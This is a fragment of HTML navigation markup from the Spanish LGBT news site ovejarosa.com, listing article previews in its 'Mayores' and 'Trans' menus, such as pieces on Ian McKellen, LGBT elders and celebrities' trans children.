				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-1215 post type-post status-publish format-standard has-post-thumbnail hentry category-cine-y-serie category-cultura_lgtb tag-cine tag-gay tag-lesbiana tag-maternidad tag-normalizacion tag-ocio tag-pareja-2 tag-relaciones">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/cine-lgbt-la-memoria-de-los-peces-olvidar-rapido-para-enamorarse-otra-vez-no-es-cosa-de-peces/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="ovejarosa.com" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/01/078-Goldfish-Memory-25.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/01/078-Goldfish-Memory-25.png 1343w, https://ovejarosa.com/wp-content/uploads/2014/01/078-Goldfish-Memory-25-600x337.png 600w, https://ovejarosa.com/wp-content/uploads/2014/01/078-Goldfish-Memory-25-1024x575.png 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/cine-lgbt-la-memoria-de-los-peces-olvidar-rapido-para-enamorarse-otra-vez-no-es-cosa-de-peces/">Cine LGBT &#8211; «La memoria de los peces», olvidar rápido para enamorarse otra vez no es cosa de peces</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24284 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida category-mayores-2 tag-iglesia-catolica tag-pareja-de-lesbianas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/juani-y-ana-una-pareja-sobre-las-bendiciones-del-vaticano-queremos-el-matrimonio/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Juani y Ana, pareja de lesbianas católicas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/01/Juani-y-Ana-pareja-de-lesbianas-catolicas-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/01/Juani-y-Ana-pareja-de-lesbianas-catolicas-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2024/01/Juani-y-Ana-pareja-de-lesbianas-catolicas-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2024/01/Juani-y-Ana-pareja-de-lesbianas-catolicas-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/juani-y-ana-una-pareja-sobre-las-bendiciones-del-vaticano-queremos-el-matrimonio/">Juani y Ana, una pareja sobre las bendiciones del Vaticano: «queremos el matrimonio»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
